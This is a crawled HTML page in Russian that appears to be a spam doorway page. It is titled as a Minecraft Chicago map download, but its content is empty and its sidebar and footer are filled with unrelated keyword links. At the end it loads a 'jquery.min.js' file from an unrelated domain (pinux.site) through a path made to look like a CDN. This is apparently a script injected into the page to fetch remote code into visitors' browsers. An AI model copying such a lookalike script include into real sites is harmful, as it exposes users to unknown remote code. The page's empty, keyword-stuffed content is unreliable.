

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-skachat-kartu-chikago-dlya-maynkraft.html
body_size: 1870
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать карту чикаго для майнкрафт - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать карту чикаго для майнкрафт</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-shablon-sayta-plastikovyh-okon-skachat.html">Шаблон сайта пластиковых окон скачать</a></li>
                                <li><a href="xtt-peredacha-v-gostyah-u-skazki-smotret-onlayn.html">Передача в гостях у сказки смотреть онлайн</a></li>
                                <li><a href="xtt-skachat-igru-moy-3.html">Скачать игру moy 3</a></li>
                                <li><a href="xtt-prezentaciya-gosudarstvennyy-dolg.html">Презентация государственный долг</a></li>
                                <li><a href="xtt-audiokniga-o-rasputine-slushat.html">Аудиокнига о распутине слушать</a></li>
                                <li><a href="xtt-bratstvo-chernogo-kinzhala-knigi-kupit.html">Братство черного кинжала книги купить</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-kupit-knigi-detektivy.html">Купить книги детективы</a></li>
                                            <li><a href="xtt-knigi-o-terminatore.html">Книги о терминаторе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-mod-na-skayrim-na-mech-altaira.html">Скачать мод на скайрим на меч альтаира</a></li>
                                            <li><a href="xtt-oboi-prilozhenie-dlya-iphone.html">Обои приложение для iphone</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-mount-and-blade-warband-warrior-edition.html">Mount and blade warband warrior edition</a></li>
                                            <li><a href="xtt-svet-tvoey-lyubvi-183.html">Свет твоей любви 183</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-obrazec-zayavleniya-na-administrativnyy-otpusk.html">Образец заявления на административный отпуск</a></li>
                                            <li><a href="xtt-pleylist-interaktivnogo-televideniya-v-formate-m3u-skachat.html">Плейлист интерактивного телевидения в формате m3u скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
